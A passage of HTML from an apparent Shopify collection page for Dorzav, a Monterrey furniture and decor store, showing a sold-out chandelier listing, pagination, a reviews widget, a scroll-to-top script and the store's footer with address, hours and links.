                  srcset="//www.dorzav.mx/cdn/shop/files/2CLAT137_SP2.jpg?v=1747798722&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP2.jpg?v=1747798722&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP2.jpg?v=1747798722&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP2.jpg?v=1747798722&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP2.jpg?v=1747798722&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP2.jpg?v=1747798722&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP2.jpg?v=1747798722 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLAT137_SP2.jpg?v=1747798722&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2clat137-lujo-en-negro-cromado-con-cristal-para-doble-altura"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719210250392"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719210250392 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719210250392"
                >
                  Candil Decorativo 2CLAT137 – Lujo en Negro Cromado con Cristal para Doble Altura
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719210250392"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719210250392"
            
          >
            
              <a
                href="/products/candil-decorativo-2clat137-lujo-en-negro-cromado-con-cristal-para-doble-altura"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719210250392"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719210250392 Badge-template--19861469921432__main-collection-product-grid-8719210250392"
              >
                Candil Decorativo 2CLAT137 – Lujo en Negro Cromado con Cristal para Doble Altura
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 49,330.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 49,330.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 49,330.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719210250392"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719210250392" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719210250392-variant-id"
                      type="hidden"
                      name="id"
                      value="46581353250968"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719210250392-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719210250392-submit title-template--19861469921432__main-collection-product-grid-8719210250392"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719210250392" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8719210250392"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Paginación">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Página 1"
                >1</a></li><li><a
                href="/collections/class?page=2"
                class="pagination__item link"
                aria-label="Página 2"
              >2</a></li><li><a
                href="/collections/class?page=3"
                class="pagination__item link"
                aria-label="Página 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/class?page=8"
                class="pagination__item link"
                aria-label="Página 8"
              >8</a></li><li>
            <a
              href="/collections/class?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Página siguiente"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--19861469921432__17481425263adcca8c" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZ2NoNDRIa0x3MHZlc__google_reviews_carousel_widget_block_fd6eBM" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=dark
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=none
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    
></div>


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19861481554072__1748120675fa226825" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--19861481554072__section_divider_mwxg4b" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19861481554072__section_divider_mwxg4b {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19861481554072__section_divider_mwxg4b-top-padding {
    height: 0px;
  }
  .section-sections--19861481554072__section_divider_mwxg4b-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19861481554072__section_divider_mwxg4b-top-padding {
      height: 0px;
    }
    .section-sections--19861481554072__section_divider_mwxg4b-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19861481554072__section_divider_mwxg4b.color-custom {
    --color-background: 18, 18, 18;
  }
  .bg-color-sections--19861481554072__section_divider_mwxg4b.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19861481554072__section_divider_mwxg4b-top-padding color-background-2 bg-color-sections--19861481554072__section_divider_mwxg4b always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19861481554072__section_divider_mwxg4b color-background-2 bg-color-sections--19861481554072__section_divider_mwxg4b always-display">
  <div class="section-divider__svg color-custom shape-color-sections--19861481554072__section_divider_mwxg4b">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19861481554072__section_divider_mwxg4b-bottom-padding color-custom shape-color-sections--19861481554072__section_divider_mwxg4b always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--19861481554072__1748120684af3f2e63" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--19861481554072__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19861481554072__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19861481554072__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19861481554072__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--19861481554072__footer color-inverse gradient section-sections--19861481554072__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_wRaHqt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_wRaHqt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_wRaHqt">¡Ven y conócenos!</h2><div class="footer-block__details-content rte">
                      <p><strong>Plaza Santa Elena</strong></p><p><strong>1a Avenida 207, Local 213, Col Vista Hermosa, Monterrey, Nuevo León.</strong><br/><a href="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463" target="_blank" title="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463">Como llegar</a></p><p><strong>Tel/Whatsapp: (81)2746 1234</strong></p><p><strong>Lunes a Viernes de 11:00am- 7:00pm</strong></p><p><strong>Sábados 11:00am a 5:00pm</strong></p><p><strong>Domingo Solo con Cita</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_idWKyD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_idWKyD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_idWKyD">Menu Principal</h2><style>
                        .footer-block__details-content-link_list_idWKyD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_idWKyD list-unstyled"><li>
                            <a
                              href="/pages/salas-a-la-medida"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sala
                            </a>
                          </li><li>
                            <a
                              href="/collections/tapetes-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tapetes Decorativos
                            </a>
                          </li><li>
                            <a
                              href="/collections/iluminacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Iluminación
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuadros-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Decoración
                            </a>
                          </li><li>
                            <a
                              href="/collections/sillas-para-oficina"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Oficina
                            </a>
                          </li><li>
                            <a
                              href="/collections/comedor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sillas y Bancos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/noticias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Importantes</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/DorzavMuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">DORZAV SOFA N DECOR</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
